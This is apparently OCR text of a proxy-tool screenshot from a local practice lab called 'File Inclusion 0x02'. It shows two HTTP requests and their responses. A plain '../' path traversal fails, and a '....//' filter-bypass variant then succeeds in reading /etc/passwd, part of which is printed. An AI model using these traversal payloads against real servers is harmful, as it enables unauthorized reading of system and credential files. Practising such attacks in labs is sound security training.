 Request
Pretty Raw Hex \n
1 GET /labs/fi0x02.php?filename=../../../../../etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
Warning: file_get_contents(etc/passwd): failed to open stream: No such file or directory in
/var/www/html/labs/fi0x02.php on line 12
Labs / File Inclusion 0x02
Select a recipe:
-- Select a recipe -- Show
Request
Pretty Raw Hex \n
1 GET /labs/fi0x02.php?filename=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/fi0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
Response
Pretty Raw Hex Render
Labs / File Inclusion 0x02
Select a recipe:
-- Select a recipe --
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin